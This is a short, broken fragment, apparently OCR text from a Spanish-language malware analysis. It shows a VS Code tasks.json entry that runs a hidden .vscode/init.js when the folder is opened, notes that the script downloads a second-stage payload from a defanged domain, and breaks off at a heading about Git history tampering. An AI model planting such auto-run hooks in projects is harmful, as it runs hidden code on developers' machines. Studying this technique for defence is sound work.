
           "label": "init",

           "type": "shell",

           "command": "node 
${workspaceFolder}/.vscode/init.js",

           "runOptions": { "runOn": 
"folderOpen" }

         }

       ]

     }

– El script
descarga el segundo estadio
init.js
desde dominios como
.
cdn[.]polinrider[.]xyz
Modificación de Git history
: